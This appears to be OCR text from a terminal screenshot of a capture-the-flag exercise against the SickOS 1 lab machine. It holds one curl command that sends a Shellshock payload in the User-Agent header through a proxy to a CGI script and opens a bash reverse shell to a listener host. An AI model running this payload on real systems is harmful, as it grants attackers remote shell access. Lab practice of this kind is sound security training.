 1 2 3 4 1:32
root@kali: ~/ctf/sickos1
File Actions Edit View Help
root@kali: ~/ctf/sickos1 × root@kali: ~/ctf/sickos1 × root@kali: ~/ctf/sickos1 ×
Trash
┌──(root㉿kali)-[~/ctf/sickos1]
└─# curl -H "User-Agent: () { :;}; /bin/bash -i >& /dev/tcp/192.168.1.13/4444 0>&1" --proxy http://192.168.1.4:3128 http://192.168.1.4/cgi-bin/status
File System